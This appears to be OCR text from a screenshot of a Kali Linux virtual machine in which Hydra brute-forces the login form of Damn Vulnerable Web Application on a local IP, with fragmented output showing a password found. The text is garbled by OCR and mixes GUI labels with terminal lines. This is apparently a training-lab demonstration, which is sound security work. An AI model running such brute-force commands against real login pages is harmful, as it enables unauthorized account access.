 Kali [Running] Oracle VM VirtualBox
Machine View Devices Help
Applications Places Thu 9 Apr, 15:22 text
root@Kali: ~
File Edit View Search Terminal Tabs Help
root@Kali: ~ root@Kali: ~
root@Kali:~# hydra -l admin -P passlist 192.168.1.102 http-post-form "/DVWA-1.0.8/logi
n.php:username=^USER^&password=^PASS^&Login=Login:Login failed" -V
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret servic
e organizations, or for illegal purposes.
xHydra
Quit
Hydra (http://www.t :19:14
Target Passwords Tuning Specific Start
[DATA] max 6 tasks es (l:1/p:6), ~0 tries p
Output
er task
[DATA] attacking se
[ATTEMPT] target 19 test" - 1 of 6 [child 0]
[ATTEMPT] target 19 - 2 of 6 [child 1]
[ATTEMPT] target 19 - 3 of 6 [child 2]
[ATTEMPT] target 19 d" - 4 of 6 [child 3]
[ATTEMPT] target 19 - 5 of 6 [child 4]
[ATTEMPT] target 19 6 of 6 [child 5]
[80][http-post-form word: password
1 of 1 target succe
Hydra (http://www.t :19:24
Start Stop Save Output Clear Output
root@Kali:~#
hydra l yourname p yourpass t 16 m www.suse.com 127.0.0.1 http proxy
root@Kali: ~ [*(Untitled)] [*(Untitled)] [Damn Vulnerable... [DOM Source of ... [Source of: http://... [Page Info - http:/... Burp Suite Free E... [Iceweasel Prefer... xHydra
Right Ctrl